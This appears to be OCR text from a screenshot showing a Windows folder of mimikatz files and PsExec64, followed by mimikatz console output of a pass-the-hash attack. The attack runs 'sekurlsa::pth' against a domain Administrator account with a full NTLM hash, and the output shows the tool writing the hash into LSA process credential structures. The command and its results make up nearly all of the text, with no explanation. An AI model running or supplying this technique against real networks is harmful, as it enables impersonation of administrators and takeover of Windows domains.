 mimikatz x64
组织 打开 共享 打印 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称
mimidrv.sys
mimikatz
mimikatz
mimilib.dll
mimispool.dll
PsExec64
mimikatz 修改日期: 2022/4/4 23:59 创建日期: 2022/4/
文本文档 大小: 11.4 KB
mimikatz 2.2.0 x64 (oe.eo)
\_ *Password replace @ 0000000001B95358 (16) -> null
mimikatz # sekurlsa::pth /user:Administrator /domain:QWE /ntlm:aba61272394a2f975
d6543aa0541b005
user : Administrator
domain : QWE
program : cmd.exe
impers. : no
NTLM : aba61272394a2f975d6543aa0541b005
| PID 848
| TID 1412
| LSA Process was already R/W
| LUID 0 ; 1975218 (00000000:001e23b2)
\_ msv1_0 - data copy @ 00000000019ED770 : OK !
\_ kerberos - data copy @ 000000000196E518
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001B95568 (16) -> null
mimikatz # _